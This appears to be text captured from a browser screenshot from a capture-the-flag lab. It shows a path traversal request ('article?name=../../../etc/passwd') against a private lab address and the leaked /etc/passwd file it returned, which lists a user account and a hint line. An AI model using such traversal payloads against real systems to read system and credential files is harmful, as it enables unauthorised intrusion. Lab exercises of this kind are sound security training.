 http://10.10.208.207/article?name=../../../etc/passwd - Mozilla Firefox
10.10.208.207/article?name= http://10.10.208.207/article?
view-source:http://10.10.208.207/article?name=../../../etc/passwd
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41
42
43
44
45 </body>
46
47 </html>
48
49